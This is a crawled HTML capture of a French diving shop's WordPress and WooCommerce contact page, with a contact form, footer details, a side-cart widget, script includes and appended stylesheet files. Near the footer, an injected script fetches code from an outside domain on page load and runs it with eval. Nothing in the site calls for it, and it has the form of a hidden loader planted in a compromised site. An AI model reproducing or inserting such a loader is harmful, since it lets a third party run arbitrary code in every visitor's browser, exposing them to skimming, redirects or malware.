	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://easydive.fr/locations/">LOCATION</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://easydive.fr/revisions/">REVISION</a></li>
</ul>
</li>
</ul></div>        
    </div>
    
</nav><!-- #site-navigation -->        
        
</header><!-- #masthead -->



<div id="content" class="site-content site-container content-no-sidebar">
<style>.main-navigation .menu > li {float: left;} </style>    
        
                
    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
            
                
    <header class="entry-header">
        
                    
            <h1 class="entry-title">CONTACTEZ-NOUS</h1>            
                
    </header><!-- .entry-header -->


			
				
<article id="post-981" class="post-981 page type-page status-publish hentry">

	<div class="entry-content">
		<div role="form" class="wpcf7" id="wpcf7-f518-p981-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/contactez-nous/#wpcf7-f518-p981-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="518" />
<input type="hidden" name="_wpcf7_version" value="5.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f518-p981-o1" />
<input type="hidden" name="_wpcf7_container_post" value="981" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p>Votre nom (obligatoire)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>Votre email (obligatoire)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Sujet<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>Votre message<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p><input type="submit" value="Envoyer" class="wpcf7-form-control wpcf7-submit" /></p>
<p><input type="hidden" name="_wpcf7_captcha_challenge_captcha-448" value="2205870613" /><img class="wpcf7-form-control wpcf7-captchac wpcf7-captcha-captcha-448" width="72" height="24" alt="captcha" src="https://easydive.fr/wp-content/uploads/wpcf7_captcha/2205870613.png" /><br />
<span class="wpcf7-form-control-wrap captcha-448"><input type="text" name="captcha-448" value="" size="40" class="wpcf7-form-control wpcf7-captchar" autocomplete="off" aria-invalid="false" /></span></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
	
</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->

    </div><!-- #content -->

<footer id="colophon" class="site-footer" role="contentinfo">
	
	<div class="site-footer-widgets">
        <div class="site-container">
            <ul>
                            </ul>
            <div class="clearboth"></div>
        </div>
    </div>
	
	<div class="site-footer-bottom-bar">
	
		<div class="site-container">
			
			<div class="site-footer-bottom-bar-left">
                
                © 2021 . EASY DIVE - Antibes, Juan les Pins et Cannes. RDV plongée Port Gallice à Juan les Pins ou 2 rue Esprit Violet à Cannes Siège: 37 bd Charles Guillaumont, 06160 JUAN LES PINS - Code NAF 4764Z - SIRET 441 079 662 00017                
			</div>
	        
	        <div class="site-footer-bottom-bar-right">
                
	                            
	        </div>
	        
	    </div>
		
        <div class="clearboth"></div>
	</div>
	
</footer><!-- #colophon -->


        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
                    <div id="floating_mini_cart">
				<i class="fa fa-caret-up"></i>
				<div class="wfc_container">
					<div class="wfc_header">
						<h4 class="wfc_header_title" ><span class="fa fa-shopping-cart"></span> Votre panier</h4>
					</div>
					<div class="wfc_body">
						<div class="wfc_cust_mini_cart">
						  								<h3 class="empty_cart_text">Votre panier est vide</h3>
																
						</div>
					</div>
					<div class="wfc_total_tr">
						<div class="wfc_total_label">
							<span>Sous-total</span>
						</div>
						<div class="wfc_total_amount"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></div>
					</div>
					<div class="wfc_footer">
						<div >
							<a  href="https://easydive.fr/panier/">Voir le panier </a>
							
							<a  href="https://easydive.fr/boutique-en-ligne/" >Retour à la boutique</a>
						</div>	
						<a style="background: #000;display: block;color: #ffffff;margin-top:10px;" href="https://easydive.fr/commander/">
							Commander </a>
					</div>
				</div>
			</div>
                	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://easydive.fr/wp-includes/js/dist/vendor/moment.min.js?ver=2.26.0' id='moment-js'></script>
<script type='text/javascript' id='moment-js-after'>
moment.updateLocale( 'fr_FR', {"months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"week":{"dow":1},"longDateFormat":{"LT":"G \\h i \\m\\i\\n","LTS":null,"L":null,"LL":"j F Y","LLL":"d F Y G\\hi","LLLL":null}} );
</script>
<script type='text/javascript' src='https://easydive.fr/wp-content/plugins/booking-activities/lib/fullcalendar/fullcalendar.min.js?ver=3.10.2' id='fullcalendar-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/plugins/booking-activities/lib/fullcalendar/locale-all.js?ver=3.10.2' id='bookacti-js-fullcalendar-locale-all-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.12.1' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/plugins/booking-activities/js/global-functions.min.js?ver=1.10.1' id='bookacti-js-global-functions-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.12.1' id='jquery-effects-highlight-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/plugins/booking-activities/js/booking-system-functions.min.js?ver=1.10.1' id='bookacti-js-booking-system-functions-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydive.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.2.5' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0f7071c75b8ffa2953db26302038b0b1","fragment_name":"wc_fragments_0f7071c75b8ffa2953db26302038b0b1","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydive.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.2.5' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://easydive.fr/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://easydive.fr/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://easydive.fr/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://easydive.fr/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://easydive.fr/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://easydive.fr/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://easydive.fr/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/dist/hooks.min.js?ver=d0188aa6c336f8bb426fe5318b7f5b72' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/dist/i18n.min.js?ver=6ae7d829c963a7d8856558f3f9b32b43' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/dist/url.min.js?ver=7c99a9585caad6f2f16c19ecd17a86cd' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-10-31 12:56:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"You are probably offline.":["Vous \u00eates probablement hors ligne."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"An unknown error occurred.":["Une erreur inconnue est survenue."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/dist/api-fetch.min.js?ver=25cbf3644d200bdc5cab50e7966b5b03' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://easydive.fr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "dd27a9c583" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://easydive.fr/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://easydive.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/themes/topshop/js/navigation.js?ver=10.1.1' id='topshop-navigation-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/themes/topshop/js/jquery.carouFredSel-6.2.1-packed.js?ver=10.1.1' id='topshop-caroufredSel-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/themes/topshop/js/custom.js?ver=10.1.1' id='topshop-customjs-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/themes/topshop/js/skip-link-focus-fix.js?ver=10.1.1' id='topshop-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/plugins/booking-activities/js/booking-method-calendar.min.js?ver=1.10.1' id='bookacti-js-booking-method-calendar-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/plugins/booking-activities/js/woocommerce-frontend.min.js?ver=1.10.1' id='bookacti-js-woocommerce-frontend-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/jquery/ui/resizable.min.js?ver=1.12.1' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/jquery/ui/draggable.min.js?ver=1.12.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.12.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.12.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/jquery/ui/button.min.js?ver=1.12.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/jquery/ui/dialog.min.js?ver=1.12.1' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/plugins/booking-activities/js/woocommerce-global.min.js?ver=1.10.1' id='bookacti-js-woocommerce-global-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/plugins/booking-activities/js/booking-system.min.js?ver=1.10.1' id='bookacti-js-booking-system-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/plugins/booking-activities/js/booking-system-dialogs.min.js?ver=1.10.1' id='bookacti-js-booking-system-dialogs-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/plugins/booking-activities/js/bookings-functions.min.js?ver=1.10.1' id='bookacti-js-bookings-functions-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/plugins/booking-activities/js/bookings-dialogs.min.js?ver=1.10.1' id='bookacti-js-bookings-dialogs-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/plugins/booking-activities/js/forms.min.js?ver=1.10.1' id='bookacti-js-forms-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://easydive.fr/wp-content/plugins/side-cart-for-woocommerce/css/scfw_front_style.css?ver=1.0.0
body_size: 734
content:


#floating_mini_cart > i{
    color: #dddddd;
    position: absolute;
    font-size: 30px;
    top: -22px;
    right: 37px;
}
#floating_mini_cart{
    max-width: 350px;
    width: 100%;
    position: absolute;
    top: 91px;
    right: 0;
    background: white;
    z-index: 9999;
	display:none;
	
}
.empty_cart_text{
    text-align: center;
    font-size: 16px;
}
.wfc_container{
    background: white;
    -webkit-box-shadow: 0px 0px 6px -2px #565656;
    box-shadow: 0px 0px 6px -2px #565656;
    border-radius: 8px;
    overflow: hidden;
}
.wfc_container .wfc_header {
	display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    justify-content: center;
    width: auto;
    background-color: #fafafa;
    border-bottom: 2px solid #ebebeb;
    padding: 0px 12px;
    align-content: center;	
}


.wfc_container .wfc_header_title {
    padding: 8px 10px;
    text-align: center;
    margin: 0px;
    text-transform: capitalize;	
}

.wfc_container .wfc_body {
    overflow-y: auto;
    flex-grow: 1;
}
.wfc_cart_prods {
    display: inline-block;
    width: 100%;
    padding: 10px 12px;
    position: relative;
    border-bottom: 1px solid #eee;
}
.wfc_cart_prods_inner {
    display: flex;
    grid-gap: 20px;
    align-content: center;
    justify-content: center;
    align-items: center;
}
.wfc_cart_prods_inner .image_div {
    display: inline-block;
    vertical-align: top;
    text-align: center;
    max-width: 60px;
}
.wfc_cust_mini_cart .image_div img {
    max-width: 60px;
border-radius: 5px;
    overflow: hidden;
border: 1px solid #e6e6e6;	
}
.wfc_cart_prods_inner .description_div {
    word-break: break-word;
    width: 100%;
    position: relative;
}
.wfc_prcdel_div {
    display: inline-block;
    vertical-align: middle;
    text-align: left;
    position: absolute;
    right: 0;
    top: 0;
}
.wfc_container .wfc_cust_mini_cart a.wfc_remove {
    display: inline-block;
    margin-bottom: 10px;
}
.wfc_prodline_title {
    display: flex;
    align-content: center;
    justify-content: space-between;
    align-items: center;
}

.wfc_prodline_qty {
    display: flex;
    align-content: center;
    justify-content: space-between;
    align-items: center;
}
.wfc_qupdiv {
    font-size: 12px;
}
.wfc_container .wfc_total_tr {
    width: 100%;
    display: flex;
    background-color: #ffffff;
    padding: 5px 10px;
    align-content: center;
    justify-content: space-between;
    align-items: center;
	font-weight: bold;
	font-size: 14px;
}

.wfc_container .wfc_footer {
    border-top: 1px solid #ccc;
	padding:10px;
}
.wfc_container .wfc_footer div{
    display: flex;
    align-content: center;
    align-items: center;
    justify-content: space-between;
}
.wfc_container .wfc_footer a {
	text-align: center;
    padding: 5px;
    font-weight: 600;
    color: #515151;
    background-color: #ebe9eb;
}
.wfc_container .wfc_footer a:hover {
    background-color: #dfdcde;
    color: #515151;
}

--- FILE ---
content_type: text/css
request_url: https://easydive.fr/wp-content/themes/topshop/templates/css/topshop-woocommerce-style.css?ver=10.1.1
body_size: 8402
content:
/*--------------------------------------------------------------
8.4 TopShop - Custom WooCommerce Styling
--------------------------------------------------------------*/

/* -------- Header Cart Styling -------- */
.header-cart {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    margin: 0;
    padding: 0 0 0 8px;
    line-height: 14px;
}
.header-cart-contents {
    text-transform: uppercase;
    
}
.header-cart-amount {
    
}
.header-cart-checkout {
    margin: 0;
    padding: 0 0 0 6px;
}
.header-cart-checkout .fa {
    font-size: 13px;
    margin: 0 0 0 2px;
    padding: 2px 5px 3px 3px;
    background-color: #333;
    border-radius: 3px;
    color: #FFF;
    
    -webkit-transition: all 0.1s linear 0s;
     -moz-transition: all 0.1s linear 0s;
      -ms-transition: all 0.1s linear 0s;
       -o-transition: all 0.1s linear 0s;
          transition: all 0.1s linear 0s;
}

/* -------- breadcrumb Styling -------- */

.woocommerce .breadcrumbs,
.woocommerce-page .breadcrumbs,
.woocommerce .entry-header.site-container,
.woocommerce-page .entry-header.site-container {
    display: none;
}
.woocommerce .woocommerce-breadcrumb,
.woocommerce-page .woocommerce-breadcrumb {
    line-height: 15px;
    font-size: 11px;
    text-transform: uppercase;
    margin: 0 auto 12px;
    color: #777;
}

/* -------- Products Styling -------- */

.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08), 0 2px 4px rgba(0, 0, 0, 0.015);
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
    display: block;
    width: 50%;
    float: left;
    margin: 0 0 30px;
    padding: 15px 0 14px;
}
.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering {
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08), 0 2px 4px rgba(0, 0, 0, 0.015);
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
    display: block;
    width: 50%;
    text-align: right;
    margin: 0 0 30px;
        padding: 15px 0 16px;
    float: left;
}
.woocommerce-ordering select{
	margin-top:0;
}
.woocommerce .woocommerce-ordering select,
.woocommerce-page .woocommerce-ordering select {
    background: white;
    border-radius: 1px;
    border: 1px solid rgb(220, 220, 220);
    font-size: 12px;
    text-transform: uppercase;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.02);
    padding: 6px;
    font-weight: 600;
    color: rgb(89, 89, 89);
}

.woocommerce .products ul,
.woocommerce ul.products,
.woocommerce-page .products ul,
.woocommerce-page ul.products {
    margin: 0 -0.5% 10px;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    width: 24%;
    margin: 0 0.5% 35px;
    text-align: center;
    float: left;
    list-style-type: none;
    position: relative;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce-page nav.woocommerce-pagination ul li a,
.woocommerce-page nav.woocommerce-pagination ul li span {
    padding: 10px !important;
}
.woocommerce #content nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul,
.woocommerce-page #content nav.woocommerce-pagination ul,
.woocommerce-page nav.woocommerce-pagination ul {
    border-radius: 3px;
}
.woocommerce nav.woocommerce-pagination ul li:first-child,
.woocommerce-page nav.woocommerce-pagination ul li:first-child {
    border-radius: 3px 0 0 3px;
}
.woocommerce nav.woocommerce-pagination ul li:last-child,
.woocommerce-page nav.woocommerce-pagination ul li:last-child {
    border-radius: 0 3px 3px 0;
}

.woocommerce ul.products li.product a img,
.woocommerce-page ul.products li.product a img {
    -webkit-transition: all 0.08s linear 0s;
     -moz-transition: all 0.08s linear 0s;
      -ms-transition: all 0.08s linear 0s;
       -o-transition: all 0.08s linear 0s;
          transition: all 0.08s linear 0s;
}

.woocommerce ul.products li.product h3,
.woocommerce-page ul.products li.product h3 {
    line-height: 1em;
    font-weight: 500;
    margin: 0;
    padding: 8px 0;
    text-align: center;
    font-size: 18px;
}
.woocommerce #content ul.products li.product span.price,
.woocommerce-page #content ul.products li.product span.price {
    color: #2D2D2D;
    font-weight: 600;
    padding: 0;
    font-size: 15px;
    margin: 0;
    text-align: center;
}
.woocommerce ul.products li.product .price del,
.woocommerce-page ul.products li.product .price del {
    display: inline-block;
    font-size: 13px;
}
.woocommerce .products .star-rating,
.woocommerce-page .products .star-rating {
    position: absolute;
    left: 4px;
    top: 5px;
    
    -webkit-transition: all 0.08s linear 0s;
     -moz-transition: all 0.08s linear 0s;
      -ms-transition: all 0.08s linear 0s;
       -o-transition: all 0.08s linear 0s;
          transition: all 0.08s linear 0s;
}

.single-product span.onsale {
    border-radius: 0;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.08) inset;
    width: 60px;
    height: 23px;
    min-height: 18px;
    margin: 0;
    padding: 1px 0 0;
    line-height: 20px;
    font-size: 13px;
    text-shadow: none;
    font-weight: 400;
    text-transform: uppercase;
    left: 4px;
    top: 4px;
}

.woocommerce ul.products li.product .onsale,
.woocommerce-page ul.products li.product .onsale {
    border-radius: 0;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.08) inset;
    width: 70px;
    height: 28px;
    min-height: 20px;
    margin: 0;
    padding: 4px 0 0;
    line-height: 20px;
    font-size: 14px;
    text-shadow: none;
    font-weight: 400;
    text-transform: uppercase;
    right: -6px;
    top: 5px;
}
.woocommerce ul.products li.product .onsale:after,
.woocommerce-page ul.products li.product .onsale:after {
    content: '';
    width: 0px;
    height: 0px;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    position: absolute;
    top: 25px;
    right: 2px;
    
    -ms-transform: rotate(45deg); /* IE 9 */
    -webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
    transform: rotate(45deg);
}
.woocommerce #review_form #respond .form-submit input,
.woocommerce-page #review_form #respond .form-submit input,
.woocommerce ul.products li.product a.add_to_cart_button,
.woocommerce-page ul.products li.product a.add_to_cart_button {
    border: 1px solid rgba(0, 0, 0, 0.1);
    color: #FFF;
    font-size: 13px;
    font-weight: 500;
    text-transform: uppercase;
    margin: 8px 0 0;
    text-shadow: none;
}
.woocommerce ul.products li.product a.added_to_cart,
.woocommerce-page ul.products li.product a.added_to_cart {
    width: 25px;
    overflow: hidden;
    height: 31px;
    line-height: 20px;
    position: absolute;
    bottom: 5px;
    left: 65px;
    color: transparent;
}
.woocommerce ul.products li.product a.added_to_cart:before,
.woocommerce-page ul.products li.product a.added_to_cart:before {
}


.woocommerce ul.products li.product a:hover .star-rating,
.woocommerce-page ul.products li.product a:hover .star-rating {
    opacity: 1;
}

/* -------- Single Page Styling -------- */

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
    margin: 0 0 40px;
    
}

.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
    margin-top: 5px;
}


.woocommerce-cart .wc-proceed-to-checkout {
    clear: both;
    
    float: right;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    
}


.woocommerce form.checkout_coupon .form-row-first,
.woocommerce-page form.checkout_coupon .form-row-first {
    width: 56%;
}
.woocommerce form.checkout_coupon .form-row-last,
.woocommerce-page form.checkout_coupon .form-row-last {
    width: 44%;
}
.woocommerce form.checkout_coupon input.input-text,
.woocommerce-page form.checkout_coupon input.input-text {
    width: 100%;
}

.woocommerce #content .quantity,
.woocommerce .quantity,
.woocommerce-page #content .quantity,
.woocommerce-page .quantity {
    width: 120px;
    float: left;
}
.woocommerce #content .quantity input.qty,
.woocommerce .quantity input.qty,
.woocommerce-page #content .quantity input.qty,
.woocommerce-page .quantity input.qty {
    height: 30px;
	background:white;
    border: 0;
    padding: 0;
    text-align: right;
    width: 40px;
}

.woocommerce-page .woocommerce-cart-form .quantity input.qty{
    border: 1px solid gainsboro!important;
    width: 55px!important;
    text-align: center!important;
}

.woocommerce #content .quantity .minus,
.woocommerce #content .quantity .plus,
.woocommerce .quantity .minus,
.woocommerce .quantity .plus,
.woocommerce-page #content .quantity .minus,
.woocommerce-page #content .quantity .plus,
.woocommerce-page .quantity .minus,
.woocommerce-page .quantity .plus {
    width: 40px;
    height: 35px;
    color: #5e5e5e;
    float: left;
    position: relative;
    font-size: 24px;
    font-weight: 400;
    line-height: 1;
    text-shadow: none;
    background: none !important;
    border: 0;
    box-shadow: none;
    outline: none !important;
}

.woocommerce #content div.product .product_title,
.woocommerce div.product .product_title,
.woocommerce-page #content div.product .product_title,
.woocommerce-page div.product .product_title {
    margin: 0 0 10px;
    
}
.woocommerce .woocommerce-product-rating,
.woocommerce-page .woocommerce-product-rating {
    float: right;
    margin: 8px 0 0;
}
.woocommerce #content div.product p.price,
.woocommerce-page #content div.product p.price,
.woocommerce-page div.product p.price {
    font-size: 24px;
	    font-weight: 700;
}
.woocommerce form.cart,
.woocommerce-page form.cart {
    margin-top: 30px;
}

.woocommerce #review_form #respond .form-submit input,
.woocommerce-page #review_form #respond .form-submit input {
    position: relative;
}

.woocommerce #content div.product .woocommerce-tabs,
.woocommerce div.product .woocommerce-tabs,
.woocommerce-page #content div.product .woocommerce-tabs,
.woocommerce-page div.product .woocommerce-tabs {
    margin: 20px 0 30px;
    padding: 25px 0 40px;
    border: 1px solid rgba(0, 0, 0, 0.08);
    border-left: 0;
    border-right: 0;
}
.woocommerce-tabs ul.tabs,
.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs,
.woocommerce-page div.product .woocommerce-tabs ul.tabs {
    float: left;
    width: 20%;
    margin: 0 2% 0 0;
    padding: 0;
}
.woocommerce #content div.product .woocommerce-tabs:before,
.woocommerce div.product .woocommerce-tabs:before,
.woocommerce-page #content div.product .woocommerce-tabs:before,
.woocommerce-page div.product .woocommerce-tabs:before,
.woocommerce #content div.product .woocommerce-tabs:after,
.woocommerce div.product .woocommerce-tabs:after,
.woocommerce-page #content div.product .woocommerce-tabs:after,
.woocommerce-page div.product .woocommerce-tabs:after {
    content: ' ';
    display: table;
    clear: both;
}
.woocommerce #content div.product .woocommerce-tabs .panel,
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce-page #content div.product .woocommerce-tabs .panel,
.woocommerce-page div.product .woocommerce-tabs .panel {
    padding: 10px 0 0;
    margin: 0 0 0 1%;
    width: 77%;
    float: left;
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    background: none;
    box-shadow: none;
    border: 0 none;
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
    padding: 5px 10px 5px 10px;
    margin: 0;
    font-size: 15px;
    border-radius: 0 !important;
    display: block;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
